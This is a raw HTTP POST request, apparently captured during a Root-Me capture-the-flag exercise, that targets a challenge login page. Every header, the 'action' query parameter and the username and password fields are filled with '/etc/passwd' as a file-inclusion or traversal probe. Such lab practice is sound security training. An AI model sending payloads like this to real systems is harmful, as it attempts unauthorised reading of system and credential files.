 POST /realiste/ch4/index.php?action=/etc/passwd HTTP/1.1
Host: challenge01.root-me.org
User-Agent: /etc/passwd
Accept: /etc/passwd
Accept-Language: /etc/passwd
Accept-Encoding: /etc/passwd
Referer: http://challenge01.root-me.org/realiste/ch4/index.php?action=login
Content-Type: /etc/passwd
Content-Length: 49
Connection: close
Upgrade-Insecure-Requests: 1
username=%2Fetc%2Fpasswd&password=%2Fetc%2Fpasswd